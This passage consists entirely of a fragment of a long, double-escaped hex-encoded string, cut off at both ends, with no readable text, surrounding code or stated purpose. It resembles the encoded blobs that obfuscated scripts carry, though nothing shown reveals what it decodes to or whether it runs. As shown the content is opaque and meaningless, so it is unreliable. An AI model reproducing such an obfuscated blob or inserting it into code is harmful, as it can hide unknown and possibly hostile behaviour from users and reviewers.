5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\